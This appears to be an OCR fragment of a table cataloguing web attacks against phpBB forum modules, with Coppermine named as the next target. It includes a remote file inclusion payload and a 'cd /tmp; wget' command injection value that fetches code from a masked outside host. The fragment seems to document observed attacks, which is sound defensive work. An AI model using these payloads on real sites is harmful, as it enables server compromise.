
/modules/Forums/admin/admin_mass_email.p
/modules/Forums/admin/index.php
Payload
XXX.XXX.XX.XX
phpbb_root_path=http://
/cmd
XXX.XXX.XX.XX
cmd=cd%20/tmp;wget%20
/
Security
https://www.phpbb.com/security/
4. Coppermine
Target
Coppermine